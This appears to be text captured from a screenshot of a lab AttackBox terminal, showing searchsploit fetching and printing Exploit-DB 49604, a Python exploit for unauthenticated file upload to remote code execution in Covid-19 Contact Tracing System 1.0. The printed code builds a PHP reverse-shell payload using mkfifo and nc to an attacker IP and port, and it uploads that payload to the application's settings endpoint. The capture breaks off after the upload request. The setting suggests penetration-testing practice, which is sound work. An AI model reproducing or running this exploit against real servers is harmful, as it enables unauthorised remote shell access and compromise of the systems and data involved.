 Applications Places System Wed 10 Sep, 02:15 AttackBox IP:10.201.106.25
root@ip-10-201-106-25: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-106-25:~# searchsploit -m 49604
  Exploit: Covid-19 Contact Tracing System 1.0 - Remote Code Execution (Unauthenticated)
      URL: https://www.exploit-db.com/exploits/49604
     Path: /opt/exploitdb/exploits/php/webapps/49604.py
    Codes: N/A
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/49604.py
root@ip-10-201-106-25:~# cat /root/49604.py
# Exploit Title: Covid-19 Contact Tracing System 1.0 - Remote Code Execution (Unauthenticated)
# Date: 28-02-2021
# Exploit Author: Christian Vierschilling
# Vendor Homepage: https://www.sourcecodester.com
Software Link: https://www.sourcecodester.com/php/14728/covid-19-contact-tracing-system-web-app-qr-code-scanning-using-php-source-code.html
Version: 1.0
# Tested on: PHP 7.4.14, Linux x64_x86
# --- Description --- #
# The web application allows for an unauthenticated file upload which can result in a Remote Code Execution.
# --- Proof of concept --- #
#!/usr/bin/python3
import random
import sys
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
def file_upload(target_ip, attacker_ip, attacker_port):
  random_file_name = str(random.randint(100000, 999999)) + "revshell.php"
  revshell_string = '<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f"); ?>'.format(attacker_ip, attacker_port)
  m = MultipartEncoder(fields={'name': 'PWNED', 'img': (random_file_name, revshell_string, 'application/x-php')})
  print("(+) Uploading php reverse shell..")
  r1 = requests.post('http://{}/cts_qr/classes/SystemSettings.php?f=update_settings'.format(target_ip), data=m, headers={'Content-Type': m.content_type})